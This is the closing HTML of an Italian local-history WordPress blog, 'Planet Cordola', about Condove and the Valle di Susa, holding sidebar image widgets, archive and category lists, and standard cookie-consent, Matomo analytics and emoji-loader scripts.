alpina</h3><img width="484" height="636" alt="Mocchie monumento civiltà alpina" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2020/12/mocchie-monumento-civilta-alpina2-1.jpg 484w, https://www.cordola.it/wp-content/uploads/2020/12/mocchie-monumento-civilta-alpina2-1-228x300.jpg 228w" sizes="(max-width: 484px) 100vw, 484px" src="https://www.cordola.it/wp-content/uploads/2020/12/mocchie-monumento-civilta-alpina2-1.jpg" /></li><li id="widget_sp_image-8" class="widget-container widget_sp_image"><h3 class="widget-title">Santuario Madonna degli Angeli Collombardo</h3><img width="950" height="682" alt="Santuario Madonna degli Angeli Collombardo" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2021/01/collombardo00.jpeg 950w, https://www.cordola.it/wp-content/uploads/2021/01/collombardo00-300x215.jpeg 300w, https://www.cordola.it/wp-content/uploads/2021/01/collombardo00-768x551.jpeg 768w" sizes="(max-width: 950px) 100vw, 950px" src="https://www.cordola.it/wp-content/uploads/2021/01/collombardo00.jpeg" /></li><li id="media_image-5" class="widget-container widget_media_image"><h3 class="widget-title">Condove San Rocco già Santa Maria del Prato e San Pietro</h3><img width="210" height="300" src="https://www.cordola.it/wp-content/uploads/2022/02/san-rocco-210x300.jpg" class="image wp-image-4560  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="Santa Maria del Prato ora San Rocco" decoding="async" loading="lazy" srcset="https://www.cordola.it/wp-content/uploads/2022/02/san-rocco-210x300.jpg 210w, https://www.cordola.it/wp-content/uploads/2022/02/san-rocco.jpg 325w" sizes="auto, (max-width: 210px) 100vw, 210px" /></li><li id="media_image-6" class="widget-container widget_media_image"><h3 class="widget-title">Castrum Capriarum</h3><img width="300" height="253" src="https://www.cordola.it/wp-content/uploads/2022/02/castrum-capriarum-300x253.jpg" class="image wp-image-4561  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.cordola.it/wp-content/uploads/2022/02/castrum-capriarum-300x253.jpg 300w, https://www.cordola.it/wp-content/uploads/2022/02/castrum-capriarum-1024x864.jpg 1024w, https://www.cordola.it/wp-content/uploads/2022/02/castrum-capriarum-768x648.jpg 768w, https://www.cordola.it/wp-content/uploads/2022/02/castrum-capriarum.jpg 1269w" sizes="auto, (max-width: 300px) 100vw, 300px" /></li><li id="widget_sp_image-6" class="widget-container widget_sp_image"><h3 class="widget-title">Madonna del Rocciamelone</h3><img width="823" height="1122" alt="Madonna del Rocciamelone" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2020/12/rocciamelone.jpg 823w, https://www.cordola.it/wp-content/uploads/2020/12/rocciamelone-220x300.jpg 220w, https://www.cordola.it/wp-content/uploads/2020/12/rocciamelone-751x1024.jpg 751w, https://www.cordola.it/wp-content/uploads/2020/12/rocciamelone-768x1047.jpg 768w" sizes="(max-width: 823px) 100vw, 823px" src="https://www.cordola.it/wp-content/uploads/2020/12/rocciamelone.jpg" /></li><li id="widget_sp_image-7" class="widget-container widget_sp_image"><h3 class="widget-title">Sacra di San Michele</h3><img width="792" height="587" alt="Sacra di San Michele" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2020/12/sacra-san-michele1.jpg 792w, https://www.cordola.it/wp-content/uploads/2020/12/sacra-san-michele1-300x222.jpg 300w, https://www.cordola.it/wp-content/uploads/2020/12/sacra-san-michele1-768x569.jpg 768w" sizes="(max-width: 792px) 100vw, 792px" src="https://www.cordola.it/wp-content/uploads/2020/12/sacra-san-michele1.jpg" /></li><li id="widget_sp_image-9" class="widget-container widget_sp_image"><h3 class="widget-title">Susa Cattedrale San Giusto e Porta Savoia</h3><img width="831" height="866" alt="Susa Cattedrale San Giusto e Porta Savoia" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2022/03/Susa-cattedrale-e-porta-savoia.jpg 831w, https://www.cordola.it/wp-content/uploads/2022/03/Susa-cattedrale-e-porta-savoia-288x300.jpg 288w, https://www.cordola.it/wp-content/uploads/2022/03/Susa-cattedrale-e-porta-savoia-768x800.jpg 768w" sizes="(max-width: 831px) 100vw, 831px" src="https://www.cordola.it/wp-content/uploads/2022/03/Susa-cattedrale-e-porta-savoia.jpg" /></li><li id="archives-3" class="widget-container widget_archive"><h3 class="widget-title">Archivi</h3>
			<ul>
					<li><a href='https://www.cordola.it/2026/01/'>Gennaio 2026</a></li>
	<li><a href='https://www.cordola.it/2025/11/'>Novembre 2025</a></li>
	<li><a href='https://www.cordola.it/2025/10/'>Ottobre 2025</a></li>
	<li><a href='https://www.cordola.it/2025/09/'>Settembre 2025</a></li>
	<li><a href='https://www.cordola.it/2025/05/'>Maggio 2025</a></li>
	<li><a href='https://www.cordola.it/2025/04/'>Aprile 2025</a></li>
	<li><a href='https://www.cordola.it/2025/03/'>Marzo 2025</a></li>
	<li><a href='https://www.cordola.it/2025/02/'>Febbraio 2025</a></li>
	<li><a href='https://www.cordola.it/2024/11/'>Novembre 2024</a></li>
	<li><a href='https://www.cordola.it/2024/10/'>Ottobre 2024</a></li>
	<li><a href='https://www.cordola.it/2024/09/'>Settembre 2024</a></li>
	<li><a href='https://www.cordola.it/2024/06/'>Giugno 2024</a></li>
	<li><a href='https://www.cordola.it/2024/04/'>Aprile 2024</a></li>
	<li><a href='https://www.cordola.it/2024/03/'>Marzo 2024</a></li>
	<li><a href='https://www.cordola.it/2024/02/'>Febbraio 2024</a></li>
	<li><a href='https://www.cordola.it/2024/01/'>Gennaio 2024</a></li>
	<li><a href='https://www.cordola.it/2023/12/'>Dicembre 2023</a></li>
	<li><a href='https://www.cordola.it/2023/11/'>Novembre 2023</a></li>
	<li><a href='https://www.cordola.it/2023/10/'>Ottobre 2023</a></li>
	<li><a href='https://www.cordola.it/2023/09/'>Settembre 2023</a></li>
	<li><a href='https://www.cordola.it/2023/07/'>Luglio 2023</a></li>
	<li><a href='https://www.cordola.it/2023/06/'>Giugno 2023</a></li>
	<li><a href='https://www.cordola.it/2023/05/'>Maggio 2023</a></li>
	<li><a href='https://www.cordola.it/2023/04/'>Aprile 2023</a></li>
	<li><a href='https://www.cordola.it/2023/03/'>Marzo 2023</a></li>
	<li><a href='https://www.cordola.it/2023/02/'>Febbraio 2023</a></li>
	<li><a href='https://www.cordola.it/2023/01/'>Gennaio 2023</a></li>
	<li><a href='https://www.cordola.it/2022/12/'>Dicembre 2022</a></li>
	<li><a href='https://www.cordola.it/2022/11/'>Novembre 2022</a></li>
	<li><a href='https://www.cordola.it/2022/10/'>Ottobre 2022</a></li>
	<li><a href='https://www.cordola.it/2022/09/'>Settembre 2022</a></li>
	<li><a href='https://www.cordola.it/2022/07/'>Luglio 2022</a></li>
	<li><a href='https://www.cordola.it/2022/06/'>Giugno 2022</a></li>
	<li><a href='https://www.cordola.it/2022/05/'>Maggio 2022</a></li>
	<li><a href='https://www.cordola.it/2022/04/'>Aprile 2022</a></li>
	<li><a href='https://www.cordola.it/2022/03/'>Marzo 2022</a></li>
	<li><a href='https://www.cordola.it/2022/02/'>Febbraio 2022</a></li>
	<li><a href='https://www.cordola.it/2022/01/'>Gennaio 2022</a></li>
	<li><a href='https://www.cordola.it/2021/12/'>Dicembre 2021</a></li>
	<li><a href='https://www.cordola.it/2021/11/'>Novembre 2021</a></li>
	<li><a href='https://www.cordola.it/2021/10/'>Ottobre 2021</a></li>
	<li><a href='https://www.cordola.it/2021/09/'>Settembre 2021</a></li>
	<li><a href='https://www.cordola.it/2021/05/'>Maggio 2021</a></li>
	<li><a href='https://www.cordola.it/2021/04/'>Aprile 2021</a></li>
	<li><a href='https://www.cordola.it/2021/03/'>Marzo 2021</a></li>
	<li><a href='https://www.cordola.it/2021/02/'>Febbraio 2021</a></li>
	<li><a href='https://www.cordola.it/2021/01/'>Gennaio 2021</a></li>
	<li><a href='https://www.cordola.it/2020/12/'>Dicembre 2020</a></li>
	<li><a href='https://www.cordola.it/2020/10/'>Ottobre 2020</a></li>
	<li><a href='https://www.cordola.it/2020/09/'>Settembre 2020</a></li>
	<li><a href='https://www.cordola.it/2020/06/'>Giugno 2020</a></li>
	<li><a href='https://www.cordola.it/2020/04/'>Aprile 2020</a></li>
	<li><a href='https://www.cordola.it/2020/03/'>Marzo 2020</a></li>
	<li><a href='https://www.cordola.it/2020/02/'>Febbraio 2020</a></li>
	<li><a href='https://www.cordola.it/2020/01/'>Gennaio 2020</a></li>
	<li><a href='https://www.cordola.it/2019/12/'>Dicembre 2019</a></li>
	<li><a href='https://www.cordola.it/2019/10/'>Ottobre 2019</a></li>
	<li><a href='https://www.cordola.it/2019/05/'>Maggio 2019</a></li>
	<li><a href='https://www.cordola.it/2019/03/'>Marzo 2019</a></li>
	<li><a href='https://www.cordola.it/2018/06/'>Giugno 2018</a></li>
	<li><a href='https://www.cordola.it/2018/01/'>Gennaio 2018</a></li>
	<li><a href='https://www.cordola.it/2017/12/'>Dicembre 2017</a></li>
	<li><a href='https://www.cordola.it/2017/11/'>Novembre 2017</a></li>
	<li><a href='https://www.cordola.it/2017/10/'>Ottobre 2017</a></li>
	<li><a href='https://www.cordola.it/2017/01/'>Gennaio 2017</a></li>
	<li><a href='https://www.cordola.it/2016/12/'>Dicembre 2016</a></li>
	<li><a href='https://www.cordola.it/2016/11/'>Novembre 2016</a></li>
	<li><a href='https://www.cordola.it/2016/10/'>Ottobre 2016</a></li>
	<li><a href='https://www.cordola.it/2016/07/'>Luglio 2016</a></li>
	<li><a href='https://www.cordola.it/2016/06/'>Giugno 2016</a></li>
	<li><a href='https://www.cordola.it/2016/05/'>Maggio 2016</a></li>
	<li><a href='https://www.cordola.it/2016/04/'>Aprile 2016</a></li>
	<li><a href='https://www.cordola.it/2016/02/'>Febbraio 2016</a></li>
	<li><a href='https://www.cordola.it/2015/03/'>Marzo 2015</a></li>
	<li><a href='https://www.cordola.it/2015/01/'>Gennaio 2015</a></li>
	<li><a href='https://www.cordola.it/2014/04/'>Aprile 2014</a></li>
	<li><a href='https://www.cordola.it/2014/02/'>Febbraio 2014</a></li>
	<li><a href='https://www.cordola.it/2014/01/'>Gennaio 2014</a></li>
	<li><a href='https://www.cordola.it/2013/09/'>Settembre 2013</a></li>
	<li><a href='https://www.cordola.it/2013/06/'>Giugno 2013</a></li>
	<li><a href='https://www.cordola.it/2013/03/'>Marzo 2013</a></li>
	<li><a href='https://www.cordola.it/2013/02/'>Febbraio 2013</a></li>
	<li><a href='https://www.cordola.it/2013/01/'>Gennaio 2013</a></li>
	<li><a href='https://www.cordola.it/2012/11/'>Novembre 2012</a></li>
	<li><a href='https://www.cordola.it/2012/10/'>Ottobre 2012</a></li>
			</ul>

			</li><li id="categories-3" class="widget-container widget_categories"><h3 class="widget-title">Categorie</h3>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://www.cordola.it/category/arte-e-cultura/">Arte e cultura</a> (245)
</li>
	<li class="cat-item cat-item-156"><a href="https://www.cordola.it/category/cera-una-volta/">c&#039;era una volta</a> (93)
</li>
	<li class="cat-item cat-item-130"><a href="https://www.cordola.it/category/cognomi/">cognomi</a> (13)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.cordola.it/category/condove/">condove</a> (227)
</li>
	<li class="cat-item cat-item-125"><a href="https://www.cordola.it/category/curiosita/">curiosità</a> (100)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.cordola.it/category/enogastronomia/">Enogastronomia</a> (38)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cordola.it/category/folclore-e-tradizioni/">Folclore e tradizioni</a> (229)
</li>
	<li class="cat-item cat-item-146"><a href="https://www.cordola.it/category/frassinere/">Frassinere</a> (30)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.cordola.it/category/genealogia/">Genealogia</a> (29)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.cordola.it/category/gioco-e-spettacolo/">Gioco e spettacolo</a> (11)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.cordola.it/category/laietto/">Laietto</a> (98)
</li>
	<li class="cat-item cat-item-161"><a href="https://www.cordola.it/category/leggende/">leggende</a> (23)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.cordola.it/category/lingua-piemontese/">Lingua piemontese</a> (117)
</li>
	<li class="cat-item cat-item-385"><a href="https://www.cordola.it/category/maffiotto/">maffiotto</a> (6)
</li>
	<li class="cat-item cat-item-147"><a href="https://www.cordola.it/category/mestieri/">mestieri</a> (15)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.cordola.it/category/mocchie/">mocchie</a> (108)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.cordola.it/category/montagna-valle-susa/">Montagna Valle Susa</a> (202)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.cordola.it/category/senza-categoria/">Senza categoria</a> (1)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.cordola.it/category/storia/">Storia</a> (142)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.cordola.it/category/storia-di-famiglia/">storia di famiglia</a> (154)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.cordola.it/category/storia-piemonte/">storia Piemonte</a> (166)
</li>
	<li class="cat-item cat-item-49"><a href="https://www.cordola.it/category/torino/">Torino</a> (56)
</li>
			</ul>

			</li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://www.cordola.it/" rel="home">
					Planet Cordola				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Piattaforma personale di pubblicazione semantica">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Utilizziamo i cookie sul nostro sito Web per offrirti l'esperienza più pertinente ricordando le tue preferenze e ripetendo le visite. Cliccando su "Accetta", acconsenti all'uso di TUTTI i cookie.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accetta Tutti</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rifiuta Tutti</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durata</th><th class="cookielawinfo-column-4">Descrizione</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- Matomo --><script type="text/javascript">
/* <![CDATA[ */
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/www.cordola.it\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.cordola.it\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
/* ]]> */
</script>
<!-- End Matomo Code --><script type="text/javascript" src="https://www.cordola.it/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cordola.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cordola.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
